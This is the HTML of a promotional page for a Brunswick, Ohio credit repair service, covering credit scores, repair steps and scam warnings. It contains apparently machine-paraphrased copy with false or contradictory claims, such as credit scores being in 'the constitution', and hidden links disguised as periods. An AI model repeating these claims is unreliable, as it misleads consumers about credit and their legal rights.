					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Brunswick Ohio, you&#8217;ve found the proper spot. Credit repair Brunswick OH is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Brunswick Ohio, and nearby communities. For your credit repair requirements in Brunswick Ohio, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Brunswick OH.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Brunswick OH credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Brunswick, OH provides.</p><h2> </h2><h2>Services for Brunswick, OH Credit Repair</h2><p>The following services are provided by Credit Repair Brunswick, OH, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Brunswick, OH credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Brunswick, OH credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Brunswick OH may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Brunswick OH credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Brunswick OH credit repair is something you should look into. You might get better financial offers if you repair your credit in Brunswick Ohio.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Brunswick Ohio. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Brunswick OH credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Brunswick, OH credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Brunswick, OH is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Brunswick, Ohio, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Brunswick, OH credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Brunswick, OH suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Brunswick, Ohio Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Brunswick, OH. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Brunswick, Ohio, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Brunswick, OH to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Brunswick, Ohio Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Brunswick, OH credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Brunswick, OH credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Brunswick, OH credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Brunswick, OH credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Brunswick, Ohio, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Brunswick, OH, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Brunswick, OH? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Brunswick, Ohio. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Brunswick Credit Repair, Ohio? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
